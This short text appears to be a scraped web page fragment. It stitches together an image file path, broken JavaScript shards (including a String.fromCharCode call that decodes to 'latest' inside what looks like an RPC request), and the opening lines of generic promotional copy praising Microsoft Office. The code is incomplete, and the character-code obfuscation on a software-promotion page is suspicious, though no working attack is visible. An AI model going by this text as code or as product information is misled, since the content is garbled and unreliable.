
);for(let r of u){try{const
ams:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
Microsoft Office is a strong platform for work, learning, and
innovation.
Across the world, Microsoft Office is known as a leading and reliable
office productivity suite, incorporating everything required for effective